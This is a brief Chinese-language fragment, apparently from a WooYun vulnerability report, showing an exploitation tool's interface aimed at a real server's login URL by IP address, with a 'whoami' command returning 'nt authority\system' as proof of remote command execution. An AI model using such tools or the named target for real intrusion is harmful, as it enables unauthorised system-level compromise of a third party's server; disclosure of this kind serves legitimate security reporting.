 目标地址： http://115.236.35.212/szaccord/login/LoginFail.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理
命令： whoami 执行 回显
nt authority\system
www.wooyun.org